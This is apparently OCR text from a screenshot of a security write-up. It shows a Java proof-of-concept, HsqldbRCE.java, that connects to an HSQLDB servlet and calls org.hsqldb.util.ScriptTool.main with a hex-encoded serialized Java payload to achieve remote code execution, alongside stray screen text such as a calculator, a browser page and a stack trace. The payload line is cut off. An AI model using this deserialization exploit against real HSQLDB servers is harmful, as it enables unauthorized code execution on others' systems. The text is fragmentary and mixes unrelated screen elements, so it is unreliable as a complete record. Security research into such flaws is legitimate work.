 ldbRCE
HsqldbRCE.java × HTTPClientConnection.java × Result.java × RowOutputBinary.java × HsqlByteArr
ass
1 package com.mochazz;
2
3 import java.sql.Connection;
4 import java.sql.DriverManager;
5 import java.sql.Statement;
6
7 public class HsqldbRCE{
8 public static void main(String[] args) throws ClassNotFoundException{
9 String dburl = "jdbc:hsqldb:http://127.0.0.1:8080/ServletDemo/hsqldb/";
10 System.out.println("Connecting to 127.0.0.1:8000");
11 Class.forName("org.hsqldb.jdbcDriver");
12 try {
13 Connection conn = DriverManager.getConnection(dburl, "sa", "");
14 Statement statement = conn.createStatement();
15 String payload = "aced00057372003273756e2e7265666c6563742e616e6e6f74
16 statement.execute("call \"org.hsqldb.util.ScriptTool.main\"('" + payload + "')");
17 } catch (Exception e){
18
19 }
20 }
21 }
22
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =
HSQL Database Engine Servlet - Google Chrome
HSQL Database Engine Se × +
localhost:8080/ServletDemo/hsqldb
HSQL Database Engine Servlet
The servlet is running.
The database is also running.
Database name: mem:.
ception(Unknown Source)
ent.fetchResult(Unknown S
ent.execute(Unknown Sourc
(HsqldbRCE.java:16)
Java Enterprise
Te
V安全资讯